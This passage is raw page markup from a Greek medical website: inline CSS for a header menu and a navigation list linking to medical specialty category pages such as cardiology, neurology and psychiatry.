				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36398"><a href="index.php"><div class="tdb-menu-item-text">Αρχική</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36371 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κλασική Ιατρική</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Αγγειοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αιματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ακτινοθεραπεία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αλλεργιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αναισθησιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γαστρεντερολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Γηριατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γυναικολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Δερματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ενδοκρινολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ιστορία και ιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Καρδιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Καρδιοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κτηνιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Λοιμωξιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Μεταμοσχεύσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νευρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Νευροχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νεφρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ογκολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Οδοντιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ορθοπαιδική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ουρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οφθαλμολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Παθολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Παιδιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πλαστική Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Πνευμονολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ρευματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/"><div class="tdb-menu-item-text">Φυσική Ιατρική και αποκατάσταση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ψυχιατρική</div></a></li>
